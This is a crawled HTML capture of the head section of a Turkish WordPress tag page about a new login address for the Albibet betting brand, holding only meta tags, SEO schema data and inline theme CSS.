

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://albibetkayit.com/tag/albibet-yeni-adres-giris/
body_size: 20140
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta name="google-site-verification" content="miUof1SKyU53H83wHcBV7_10Oe9NQuvybjbArRu7w9w" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Albibet Yeni Adres Giriş - Albibet Kayıt</title>
	<link rel="canonical" href="https://albibetkayit.com/tag/albibet-yeni-adres-giris/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Albibet Yeni Adres Giriş - Albibet Kayıt" />
	<meta property="og:url" content="https://albibetkayit.com/tag/albibet-yeni-adres-giris/" />
	<meta property="og:site_name" content="Albibet Kayıt" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://albibetkayit.com/tag/albibet-yeni-adres-giris/","url":"https://albibetkayit.com/tag/albibet-yeni-adres-giris/","name":"Albibet Yeni Adres Giriş - Albibet Kayıt","isPartOf":{"@id":"https://albibetkayit.com/#website"},"breadcrumb":{"@id":"https://albibetkayit.com/tag/albibet-yeni-adres-giris/#breadcrumb"},"inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://albibetkayit.com/tag/albibet-yeni-adres-giris/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://albibetkayit.com/"},{"@type":"ListItem","position":2,"name":"Albibet Yeni Adres Giriş"}]},{"@type":"WebSite","@id":"https://albibetkayit.com/#website","url":"https://albibetkayit.com/","name":"Albibet Kayıt","description":"Albibet Kayıt Bilgileri","publisher":{"@id":"https://albibetkayit.com/#/schema/person/fbcde6d371a61350e31a8a4c5f703d64"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://albibetkayit.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://albibetkayit.com/#/schema/person/fbcde6d371a61350e31a8a4c5f703d64","name":"Albibet","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://albibetkayit.com/#/schema/person/image/","url":"https://albibetkayit.com/wp-content/uploads/2022/07/cropped-albi-logo.jpg","contentUrl":"https://albibetkayit.com/wp-content/uploads/2022/07/cropped-albi-logo.jpg","width":1000,"height":200,"caption":"Albibet"},"logo":{"@id":"https://albibetkayit.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Albibet Kayıt &raquo; akışı" href="https://albibetkayit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albibet Kayıt &raquo; yorum akışı" href="https://albibetkayit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albibet Kayıt &raquo; Albibet Yeni Adres Giriş etiket akışı" href="https://albibetkayit.com/tag/albibet-yeni-adres-giris/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://albibetkayit.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.1.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:370px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
